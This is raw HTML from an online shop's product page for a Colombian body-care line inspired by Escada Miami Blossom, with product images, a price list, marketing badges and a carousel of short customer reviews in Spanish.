    src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372271284542"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372271317310"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372271350078"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816 1440w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40372271382846"
  ></div>
  </div>
</product-modal>


  

<script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431738958671" defer="defer"></script>
    <script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/media-gallery.js?v=21621056841727037201738958671" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24044467552574__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24044467552574__main"]') ||
        document.querySelector('variant-selects[data-section="template--24044467552574__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24044467552574__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24044467552574__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada",
      "url": "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada",
      "image": [
          "https:\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816\u0026width=1920"
        ],
      "description": "Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo.  ",
      "sku": "CRE120FE334",
      "brand": {
        "@type": "Brand",
        "name": "Crem de la Crem"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 60900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=45369364021566"
          },
{
            "@type" : "Offer","sku": "CRE55FE334","availability" : "http://schema.org/OutOfStock",
            "price" : 60900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50776717328702"
          },
{
            "@type" : "Offer","sku": "CRE120FE334","availability" : "http://schema.org/InStock",
            "price" : 125400.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50776717361470"
          },
{
            "@type" : "Offer","sku": "GEL270FE334","availability" : "http://schema.org/InStock",
            "price" : 64900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50776717394238"
          },
{
            "@type" : "Offer","sku": "SHA330FE334","availability" : "http://schema.org/InStock",
            "price" : 68900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50776717427006"
          },
{
            "@type" : "Offer","sku": "ACO270FE334","availability" : "http://schema.org/InStock",
            "price" : 64900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50776717459774"
          },
{
            "@type" : "Offer","sku": "SETFE334","availability" : "http://schema.org/InStock",
            "price" : 322900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50827331502398"
          },
{
            "@type" : "Offer","sku": "SAMPLE334","availability" : "http://schema.org/InStock",
            "price" : 10900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada?variant=50776717525310"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24044467552574__main .slider {width: 100%; webkit-align-content: center;} #shopify-section-template--24044467552574__main .slider {justify-content: ;} #shopify-section-template--24044467552574__main .product__title, #shopify-section-template--24044467552574__main .product__title h1 {font-size: 20px !important;} </style></section><div id="shopify-section-template--24044467552574__horizontal_ticker_Ac3Vp6" class="shopify-section"><style data-shopify>.section-template--24044467552574__horizontal_ticker_Ac3Vp6-padding {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  
  .horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6 .horizontal-ticker__container {
    animation: horTicker 37s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__horizontal_ticker_Ac3Vp6-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }

    .horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6 .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24044467552574__horizontal_ticker_Ac3Vp6 color-custom gradient section-template--24044467552574__horizontal_ticker_Ac3Vp6-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.2rem;--mobile-image-height: 6.0rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Libre de Parabenos
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Vegano
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            99% Similitud olfativa
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            Libre de alcohol
          </p>
        

          <img
            src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de Parabenos
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Vegano
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                99% Similitud olfativa
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de alcohol
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de Parabenos
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Vegano
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                99% Similitud olfativa
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de alcohol
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de Parabenos
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Paraben.png?v=1730229033"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Vegano
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/not-test.png?v=1730229243"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                99% Similitud olfativa
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/Lab.png?v=1729960031"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                Libre de alcohol
              </p>
            
  
            
            
          
            
              <img
                src="//www.crem-delacrem.com/cdn/shop/files/acoho.png?v=1730229410"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24044467552574__17391994966e51ca47" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AVEVWWC9MQ1V1QW81Q__judge_me_reviews_featured_carousel_ADf9XV" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.34' class='jdgm-all-reviews-rating' aria-label='4.34 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='98'>
            from 98 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--vertical-theme' data-vertical-slide='true' data-widget-locale='es'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#0A0A0A}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel-title-and-link{display:none !important}.jdgm-carousel-wrapper .jdgm-carousel-title-and-link{border:1px solid #000000;display:inline-block;margin-bottom:0}.jdgm-carousel-wrapper .jdgm-carousel-title{display:inline-block;text-align:left;background-color:#000000;color:#ffffff;vertical-align:middle;padding:12px}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{display:inline-block !important;vertical-align:middle;padding:12px;line-height:1.4}.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper>span{display:inline-block !important}@media only screen and (max-width: 768px){.jdgm-carousel-wrapper .jdgm-carousel-title-and-link,.jdgm-carousel-wrapper .jdgm-carousel-title,.jdgm-carousel-wrapper .jdgm-all-reviews-rating-wrapper{display:block;text-align:left}}.jdgm-carousel-wrapper .jdgm-carousel--vertical-theme .jdgm-carousel__item-wrapper{height:750px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed:before{content:'reviewed'}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 3em)}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:top;width:calc(85% - 12px);margin-left:12px;padding:12px 24px;height:100%;background-color:#f9fafb}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-rating{font-size:100%;float:right;margin-right:16px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;font-weight:600;padding-bottom:0}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed{opacity:0.8}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed,.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{display:inline-block;text-align:left;vertical-align:middle;max-width:25%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.5em)}.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image-wrapper{display:inline-block;vertical-align:middle;width:15%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--vertical-theme .jdgm-carousel-item{padding:8px 0;width:100%;display:block;height:250px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image{height:auto;width:100%}.jdgm-carousel--vertical-theme .jdgm-carousel__right-arrow,.jdgm-carousel--vertical-theme .jdgm-carousel__left-arrow{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.jdgm-carousel--vertical-theme .jdgm-carousel__left-arrow{margin-right:20px;margin-bottom:-10px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__timestamp{margin-top:8px}@media only screen and (max-width: 768px){.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image-wrapper{width:25%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-wrapper{width:calc(75% - 12px);margin-left:12px}}@media only screen and (max-width: 425px){.jdgm-carousel--vertical-theme .jdgm-carousel-item__product-image-wrapper{width:35%;margin-top:0}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-wrapper{width:calc(65% - 12px);margin-left:12px}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{display:block;max-width:100%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed{display:none}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review-rating{float:none;margin-bottom:8px}}.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewed{display:none}@media only screen and (min-width: 425px){.jdgm-carousel--vertical-theme .jdgm-carousel-item__reviewer-name,.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{max-width:calc(100% - 120px)}}.jdgm-carousel--vertical-theme .jdgm-carousel-item__review{height:100%}.jdgm-carousel--vertical-theme .jdgm-carousel-item__product{display:none}
 </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='9a4a17e1-f7e3-468c-81b9-584d7bea6632'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Apelación Magnética | Inspirado en Y for Men by Yves Saint Laurent' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Y-for-Men-by-Yves-Saint-Laurent_250x250.jpg?v=1746225788' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Y-for-Men-by-Yves-Saint-Laurent_500x500.jpg?v=1746225788'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Carlos parrado Delgado </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-y-for-men-by-yves-saint-laurent#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Apelación Magnética | Inspirado en Y for Men by Yves Saint Laurent </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Gracias</div> <div class='jdgm-carousel-item__review-body'><p>Muy satisfecho con ella productos, solo quizás al shampoo le hace falta un pelín de fragancia, pero de resto todo de gran cálidad…</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/21/2026'> 01/21/2026 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='85d37e5d-461a-4023-900a-202c5492d95d'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Elegancia Divina | Inspirado en Delina for Women by Parfums de Marly' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/nuestra-version-especial-de-delina-for-women-by-parfums-de-marly_250x250.png?v=1746225603' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/nuestra-version-especial-de-delina-for-women-by-parfums-de-marly_500x500.png?v=1746225603'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Adriana Marcela Roncancio </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-delina-for-women-by-parfums-de-marly#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Elegancia Divina | Inspirado en Delina for Women by Parfums de Marly </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Delicioso</div> <div class='jdgm-carousel-item__review-body'><p>Huele a rosas,me encanta ❤️❤️</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/21/2025'> 12/21/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='266b63c8-62c5-4e2b-adbe-8a93be9855b2'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Cascada Mística | Inspirado en Silver Mountain Water for Men by Creed' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Silver-Mountain-Water-for-Men-by-Creed_250x250.jpg?v=1746225926' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Silver-Mountain-Water-for-Men-by-Creed_500x500.jpg?v=1746225926'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Carolina.alba.c@Gmail.com Alba </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-silver-mountain-water-for-men-by-creed#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Cascada Mística | Inspirado en Silver Mountain Water for Men by Creed </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Cascada Mística | Inspirado en Silver Mountain Water for Men by Creed</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/09/2025'> 12/09/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d996d319-7d30-44e8-8dd1-af8b70c85629'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Encanto Fresco | Inspirado en Chance Eau Fraiche for Women by Chanel' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/FullSizeRender_250x250.jpg?v=1746225660' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/FullSizeRender_500x500.jpg?v=1746225660'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Juliana Gardeazabal </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-chance-for-women-by-chanel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Encanto Fresco | Inspirado en Chance Eau Fraiche for Women by Chanel </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>La crema! WOW</div> <div class='jdgm-carousel-item__review-body'><p>El olor delicioso, y dura muchisimo</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='11/04/2025'> 11/04/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='a1b75c52-76ab-4df2-986a-811583fb9f6d'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Vida Cautivadora | Inspirado en La Vie Est Belle for Women by Lancome' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/La-Vie-Est-Belle-for-Women-by-Lancome_250x250.jpg?v=1746226110' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/La-Vie-Est-Belle-for-Women-by-Lancome_500x500.jpg?v=1746226110'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Maria jose Tapia Huertas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-la-vie-est-belle-for-women-by-lancome#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Vida Cautivadora | Inspirado en La Vie Est Belle for Women by Lancome </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>EXCELENTE PRODUCTO</div> <div class='jdgm-carousel-item__review-body'><p>RECOMENDADO, DE MUY BUENA CALIDAD</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/06/2025'> 10/06/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='eea4665f-048e-42a5-9151-63f013192588'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Seducción Opulenta | Inspirado en Lady Million for Women by Paco Rabanne' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Lady-Million-for-Women-by-Paco-Rabanne_250x250.jpg?v=1746226242' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Lady-Million-for-Women-by-Paco-Rabanne_500x500.jpg?v=1746226242'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Maria jose Tapia Huertas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-lady-million-for-women-by-paco-rabanne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Seducción Opulenta | Inspirado en Lady Million for Women by Paco Rabanne </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Ecelente atención</div> <div class='jdgm-carousel-item__review-body'><p>Excelente atención y excelente producto</p></div> 